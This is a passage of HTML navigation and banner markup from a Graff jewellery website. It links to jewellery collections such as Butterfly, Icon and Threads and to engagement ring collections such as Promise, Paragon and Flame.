                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
